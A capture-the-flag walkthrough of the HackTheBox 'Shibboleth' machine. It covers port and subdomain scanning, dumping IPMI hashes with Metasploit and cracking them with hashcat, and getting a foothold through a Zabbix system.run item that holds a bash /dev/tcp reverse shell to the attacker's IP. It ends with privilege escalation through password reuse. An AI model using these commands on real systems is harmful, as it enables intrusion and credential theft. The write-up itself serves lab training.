HTB Shibboleth Walkthrough
A technical walkthrough of the HackTheBox SHIBBOLETH challenge from the King of HTB Andy From Italy.

Hello again my friends! Welcome to this new BOX, relatively simple, but with interesting vulnerabilities whose search sometimes leads astray, due to the number of exploits available.
The nmap scan:
Starting Nmap 7.91 ( https://nmap.org ) at 2022-01-07 22:55 CET
Nmap scan report for 10.10.11.124
Host is up (0.042s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://shibboleth.htb/
Service Info: Host: shibboleth.htb
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.18 secondsThe presence of a single open port would seem to herald a really complex BOX, but it considerably reduces the search possibilities, narrowing the possible points of attack. The report indicates the htb domain in the usual format, so I insert it into the /etc/hosts file.
Browsing the portal, I begin to collect some potentially useful information; we'll see if we can use them later.
Possible account on the "team" section
- Walter White (CEO)
- Sarah Jhonson (PM)
- William Anderson (CTO)
- Amanda Jepson (Accountant)
possible account on the "testimonials" section
- John Larson (Entrepreneur)
- Saul Goodman (Ceo & Founder)
- Sara Wilsson (Designer)
- Jena Karlis (Store Owner)
- Matt Brandon (Freelancer)
additional information
I also take a look at the technologies used on the portal.


I also try some SQL injection attacks in the contact form, but it doesn't seem to be vulnerable.
It's time for a session with the dirb, looking for hidden folder routing.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.124 - Shibboleth (lin)]
└─$ dirb http://shibboleth.htb/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Jan 8 21:43:05 2022
URL_BASE: http://shibboleth.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://shibboleth.htb/ ----
==> DIRECTORY: http://shibboleth.htb/assets/
==> DIRECTORY: http://shibboleth.htb/forms/
+ http://shibboleth.htb/index.html (CODE:200|SIZE:59474)
+ http://shibboleth.htb/server-status (CODE:403|SIZE:279)
---- Entering directory: http://shibboleth.htb/assets/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://shibboleth.htb/forms/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Sat Jan 8 21:46:25 2022
DOWNLOADED: 4612 - FOUND: 2The folder form contains a useless readme.txt file.
Fully working PHP/AJAX contact form script is available in the pro version of the template.
You can buy it from: https://bootstrapmade.com/flexstart-bootstrap-startup-template/And the contact form is not far behind, but the error message "Unable to load the" PHP Email Form "Library!", piques my curiosity, prompting me to search for something about it, but without results. I move accordingly in search of subdomain of the base domain with wfuzz.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.124 - Shibboleth (lin)]
└─$ wfuzz -c -w /usr/share/dnsrecon/subdomains-top1mil-5000.txt -u http://shibboleth.htb -H "Host:FUZZ.shibboleth.htb" --hc 302
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://shibboleth.htb/
Total requests: 5000
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000099: 200 29 L 219 W 3684 Ch "monitor"
000000346: 200 29 L 219 W 3684 Ch "monitoring"
000000390: 200 29 L 219 W 3684 Ch "zabbix"
000002700: 400 10 L 35 W 306 Ch "m."
000002795: 400 10 L 35 W 306 Ch "ns2.cl.bellsouth.net."
000002883: 400 10 L 35 W 306 Ch "ns1.viviotech.net."
000002885: 400 10 L 35 W 306 Ch "ns2.viviotech.net."
000003050: 400 10 L 35 W 306 Ch "ns3.cl.bellsouth.net."
000004081: 400 10 L 35 W 306 Ch "ferrari.fortwayne.com."
000004083: 400 10 L 35 W 306 Ch "quatro.oweb.com."
000004082: 400 10 L 35 W 306 Ch "jordan.fortwayne.com." Well, three subdomains, which I immediately put in the /etc/hosts file. The three subdomains lead to the same portal, which however is protected by a login form, but fortunately the wappalyzer identifies the technology on which it is developed.


The help link below the login also gives us the version number.

I start looking for some exploits.
One of the links is very interesting and at first it deceives me, as trying to apply it to the portal forces me to restart the BOX as the zabbix portal does not respond, but subsequently turns out to be only a false positive.

In any case I approach a full test. It requires an ldap server with which to trick the zabbix portal. I decide to use a docker container for this.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ sudo docker run --detach --rm --name openldap \ 126 ⨯
--env LDAP_ADMIN_USERNAME=admin \
--env LDAP_ADMIN_PASSWORD=adminpassword \
--env LDAP_USERS=customuser \
--env LDAP_PASSWORDS=custompassword \
bitnami/openldap:latest
Unable to find image 'bitnami/openldap:latest' locally
latest: Pulling from bitnami/openldap
0796bf144e3f: Pull complete
3ed381acbced: Pull complete
52353cd76573: Pull complete
cf79518474f1: Pull complete
eec7255be4ef: Pull complete
a0f84e08f6d0: Pull complete
2f786874f8ae: Pull complete
c18240836ddd: Pull complete
Digest: sha256:cb850b56ae5e1dd8325ee43b2126430f579f67a1072e7fbcca40202f85940e34
Status: Downloaded newer image for bitnami/openldap:latest
8c0c83d2e75dec01e2871517aa5f20e3e7015112fc08e595ef084d935dc8738b
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ sudo docker ps -a
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
8c0c83d2e75d bitnami/openldap:latest "/opt/bitnami/script…" 11 seconds ago Up 9 seconds 1389/tcp, 1636/tcp openldapI try the attack again, but this time I get a different result.
After hours wasted browsing other links and other attacks, I go to the HTB forum for some suggestions and this comes from a message saying to check "other protocols". Well, let's go back and start an nmap session on the UDP protocol.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.11.124 - Shibboleth (lin)]
└─$ sudo nmap -sU -T2 -vv 10.10.11.124 130 ⨯
Starting Nmap 7.91 ( https://nmap.org ) at 2022-01-13 22:00 CET
Initiating Ping Scan at 22:00
Scanning 10.10.11.124 [4 ports]
Completed Ping Scan at 22:00, 0.44s elapsed (1 total hosts)
Initiating UDP Scan at 22:00
Scanning shibboleth.htb (10.10.11.124) [1000 ports]
Increasing send delay for 10.10.11.124 from 400 to 800 due to max_successful_tryno increase to 4
UDP Scan Timing: About 1.77% done; ETC: 22:29 (0:28:44 remaining)
UDP Scan Timing: About 2.92% done; ETC: 22:35 (0:33:50 remaining)
Increasing send delay for 10.10.11.124 from 800 to 1000 due to 11 out of 14 dropped probes since last increase.
UDP Scan Timing: About 5.10% done; ETC: 22:30 (0:28:13 remaining)
[...]
UDP Scan Timing: About 35.10% done; ETC: 22:19 (0:12:03 remaining)
Discovered open port 623/udp on 10.10.11.124
UDP Scan Timing: About 39.60% done; ETC: 22:19 (0:11:05 remaining)
[...]
UDP Scan Timing: About 95.45% done; ETC: 22:18 (0:00:49 remaining)
Completed UDP Scan at 22:18, 1072.77s elapsed (1000 total ports)
Nmap scan report for shibboleth.htb (10.10.11.124)
Host is up, received echo-reply ttl 63 (0.040s latency).
Scanned at 2022-01-13 22:00:40 CET for 1073s
Not shown: 988 closed ports
Reason: 988 port-unreaches
PORT STATE SERVICE REASON
120/udp open|filtered cfdptkt no-response
623/udp open asf-rmcp udp-response ttl 63
826/udp open|filtered unknown no-response
1049/udp open|filtered td-postman no-response
1901/udp open|filtered fjicl-tep-a no-response
5355/udp open|filtered llmnr no-response
20359/udp open|filtered unknown no-response
21902/udp open|filtered unknown no-response
34758/udp open|filtered unknown no-response
45722/udp open|filtered unknown no-response
49175/udp open|filtered unknown no-response
63420/udp open|filtered unknown no-response
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 1073.39 seconds
Raw packets sent: 1112 (50.944KB) | Rcvd: 1075 (78.944KB)The only open port appears to be 623, so I search for some online exploit (udp port 623 exploit).

We then check the IPMI version through the Metasploit Framework.
msf6 > use auxiliary/scanner/ipmi/ipmi_version
msf6 auxiliary(scanner/ipmi/ipmi_version) > options
Module options (auxiliary/scanner/ipmi/ipmi_version):
Name Current Setting Required Description
---- --------------- -------- -----------
BATCHSIZE 256 yes The number of hosts to probe in each set
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/w
iki/Using-Metasploit
RPORT 623 yes The target port (UDP)
THREADS 10 yes The number of concurrent threads
msf6 auxiliary(scanner/ipmi/ipmi_version) > set rhosts 10.10.11.124
rhosts => 10.10.11.124
msf6 auxiliary(scanner/ipmi/ipmi_version) > exploit
[*] Sending IPMI requests to 10.10.11.124->10.10.11.124 (1 hosts)
[+] 10.10.11.124:623 - IPMI - IPMI-2.0 UserAuth(auth_msg, auth_user, non_null_user) PassAuth(password, md5, md2, null) Level(1.5, 2.0)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completedAt this point we can try another Metasploit Framework module to retrieve some useful information.
msf6 > use auxiliary/scanner/ipmi/ipmi_dumphashes
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > options
Module options (auxiliary/scanner/ipmi/ipmi_dumphashes):
Name Current Setting Required Description
---- --------------- -------- -----------
CRACK_COMMON true yes Automatically crack common passwords as they are
obtained
OUTPUT_HASHCAT_FILE no Save captured password hashes in hashcat format
OUTPUT_JOHN_FILE no Save captured password hashes in john the ripper
format
PASS_FILE /usr/share/metasploit-framew yes File containing common passwords for offline cra
ork/data/wordlists/ipmi_pass cking, one per line
words.txt
RHOSTS yes The target host(s), see https://github.com/rapid
7/metasploit-framework/wiki/Using-Metasploit
RPORT 623 yes The target port
SESSION_MAX_ATTEMPTS 5 yes Maximum number of session retries, required on c
ertain BMCs (HP iLO 4, etc)
SESSION_RETRY_DELAY 5 yes Delay between session retries in seconds
THREADS 1 yes The number of concurrent threads (max one per ho
st)
USER_FILE /usr/share/metasploit-framew yes File containing usernames, one per line
ork/data/wordlists/ipmi_user
s.txt
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > set rhosts 10.10.11.124
rhosts => 10.10.11.124
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > exploit
[+] 10.10.11.124:623 - IPMI - Hash found: Administrator:5c9f2aea821600005a0cf9f89b3b535fdf59b5c737db8ee104dcf9f6c35c101b8b107a29b4b46dcea123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:59da1d105cc702634c2a977da1a725b7149c37a7
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completedWe then have the hash of the administrator password. Let's identify the correct algorithm to use with hashcat to crack the password.

And let's reverse it.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.124 - Shibboleth (lin)/attack/hcat]
└─$ hashcat -m 7300 ./admin2.hash /usr/share/wordlists/rockyou.txt --force
hashcat (v6.1.1) starting...
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 2.0 pocl 1.8 Linux, None+Asserts, RELOC, LLVM 9.0.1, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
====================================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i5-7300HQ CPU @ 2.50GHz, 4355/4419 MB (2048 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 64 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
5c9f2aea821600005a0cf9f89b3b535fdf59b5c737db8ee104dcf9f6c35c101b8b107a29b4b46dcea123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:59da1d105cc702634c2a977da1a725b7149c37a7:ilovepumkinpie1
Session..........: hashcat
Status...........: Cracked
Hash.Name........: IPMI2 RAKP HMAC-SHA1
Hash.Target......: 5c9f2aea821600005a0cf9f89b3b535fdf59b5c737db8ee104d...9c37a7
Time.Started.....: Thu Jan 13 22:51:41 2022, (6 secs)
Time.Estimated...: Thu Jan 13 22:51:47 2022, (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1350.7 kH/s (0.97ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 7395328/14344385 (51.56%)
Rejected.........: 0/7395328 (0.00%)
Restore.Point....: 7393280/14344385 (51.54%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: iloverobert!!! -> ilovepaul0
Started: Thu Jan 13 22:50:55 2022
Stopped: Thu Jan 13 22:51:48 2022Using the credentials on the portal, you can finally access the portal.

I can't find any exploits on the Metasploit Framework to use, so I go back to the online search.


A couple of interesting links, but they lead nowhere, so I extend my research on something more specific (remember that the BOX target is command & control): zabbix 5.0 exploit RCE.

The interface images are not exactly the same and the script section appears to be missing. Browsing in search of something similar I stumble upon a section where some records grab my attention.

I keep this in mind and try to reach the section via the URL, but it appears to be protected, despite being an administrator.
I start studying the various sections of the portal and I also find something similar in the "hosts" item, where I also find "items" here that show a sort of pseudo-language where a reverse shell is visible (someone has passed here before me).

I can take advantage of the exploit by creating a new instance and testing it, but the shell stays active for a few seconds.

Eventually I manage to start the shell by detaching the command so that the test ends, but the shell remains open.
system.run[/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.15.106/4444 0>&1 &"]┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.124 - Shibboleth (lin)/attack/zbx]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.15.106] from (UNKNOWN) [10.10.11.124] 41238
bash: cannot set terminal process group (470968): Inappropriate ioctl for device
bash: no job control in this shell
zabbix@shibboleth:/$ whoami
whoami
zabbix
zabbix@shibboleth:/$The time has come for a session with linpeas looking for vulnerabilities to elevate privileges.
[...]
╔══════════╣ Analyzing MariaDB Files (limit 70)
-rw-r--r-- 1 root root 869 Oct 12 2020 /etc/mysql/mariadb.cnf
[client-server]
!includedir /etc/mysql/conf.d/
!includedir /etc/mysql/mariadb.conf.d/
-rw------- 1 root root 261 Apr 24 2021 /etc/mysql/debian.cnf
[...]
-rw-r--r-- 1 root root 3078 Oct 21 18:06 /etc/apache2/sites-available/000-default.conf
[...]
╔══════════╣ Analyzing Ldap Files (limit 70)
The password hash is from the {SSHA} to 'structural'
drwxr-xr-x 2 root root 4096 Oct 21 18:11 /etc/ldap
drwxr-xr-x 2 root root 4096 Nov 8 11:02 /usr/share/php7.4-ldap/ldap
drwxr-xr-x 2 root root 4096 Nov 8 11:02 /usr/share/zabbix/include/classes/ldap
-rw-r--r-- 1 root root 0 Apr 24 2021 /var/lib/php/modules/7.4/apache2/enabled_by_maint/ldap
-rw-r--r-- 1 root root 0 Apr 24 2021 /var/lib/php/modules/7.4/cli/enabled_by_maint/ldap
-rw-r--r-- 1 root root 0 Nov 8 11:02 /var/lib/php/modules/7.4/registry/ldap
[...]
╔══════════╣ Analyzing SNMP Files (limit 70)
-rw------- 1 root root 3029 Jun 23 2020 /etc/snmp/snmpd.conf
-rw------- 1 Debian-snmp Debian-snmp 1074 Jan 14 05:23 /var/lib/snmp/snmpd.conf
╔══════════╣ Analyzing FTP Files (limit 70)
-rw-r--r-- 1 root root 69 Oct 6 2020 /etc/php/7.4/mods-available/ftp.ini
-rw-r--r-- 1 root root 69 Oct 25 19:20 /usr/share/php7.4-common/common/ftp.ini
[...]
╔══════════╣ Analyzing Zabbix Files (limit 70)
-rw-r----- 1 root ipmi-svc 21863 Apr 24 2021 /etc/zabbix/zabbix_server.conf
-rw-r--r-- 1 root root 15317 May 25 2021 /etc/zabbix/zabbix_agentd.conf
PidFile=/run/zabbix/zabbix_agentd.pid
[...]
TLSPSKIdentity=e72cf455-9184-4d87-b377-75f3118f4141
TLSPSKFile=/etc/zabbix/peeesskay.psk
drwxr-xr-x 4 root root 4096 Nov 8 11:02 /etc/zabbix
-r-------- 1 zabbix zabbix 33 Apr 24 2021 /etc/zabbix/peeesskay.psk
35d5bc231a5d423894e2d3326a24d280
[...]
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
strings Not Found
strace Not Found
-rwsr-xr-x 1 root root 31K May 26 2021 /usr/bin/pkexec ---> Linux4.10_to_5.1.17(CVE-2019-13272)/rhel_6(
CVE-2011-1485)
-rwsr-xr-x 1 root root 84K Jul 14 2021 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 67K Jul 21 2020 /usr/bin/su
-rwsr-xr-x 1 root root 163K Jan 19 2021 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 44K Jul 14 2021 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 39K Jul 21 2020 /usr/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 55K Jul 21 2020 /usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except
_xnu-1699.24.8
-rwsr-xr-x 1 root root 39K Mar 7 2020 /usr/bin/fusermount
-rwsr-xr-x 1 root root 67K Jul 14 2021 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SP
ARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 87K Jul 14 2021 /usr/bin/gpasswd
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwsr-xr-x 1 root root 52K Jul 14 2021 /usr/bin/chsh
-rwsr-xr-x 1 root root 15K Jul 8 2019 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 23K May 26 2021 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-- 1 root messagebus 51K Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 128K Sep 9 15:34 /usr/lib/snapd/snap-confine ---> Ubuntu_snapd<2.37_dirty_sock_Loca
l_Privilege_Escalation(CVE-2019-7304)
-rwsr-xr-x 1 root root 463K Jul 23 13:55 /usr/lib/openssh/ssh-keysign
╔══════════╣ SGID
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
-rwxr-sr-x 1 root shadow 83K Jul 14 2021 /usr/bin/chage
-rwxr-sr-x 1 root tty 35K Jul 21 2020 /usr/bin/wall
-rwxr-sr-x 1 root ssh 343K Jul 23 13:55 /usr/bin/ssh-agent
-rwxr-sr-x 1 root shadow 31K Jul 14 2021 /usr/bin/expiry
-rwxr-sr-x 1 root crontab 43K Feb 13 2020 /usr/bin/crontab
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwxr-sr-x 1 root utmp 15K Sep 30 2019 /usr/lib/x86_64-linux-gnu/utempter/utempter
-rwxr-sr-x 1 root shadow 43K Sep 17 07:14 /usr/sbin/pam_extrausers_chkpwd
-rwxr-sr-x 1 root shadow 43K Sep 17 07:14 /usr/sbin/unix_chkpwd
[...]As always I have reported only some of the points of the output file of the linpeas session, those that have been the subject of a more in-depth investigation, but which unfortunately did not lead me to anything. In the end, the most effective solution was the simplest one.
$ su ipmi-svc
su ipmi-svc
Password: ilovepumkinpie1
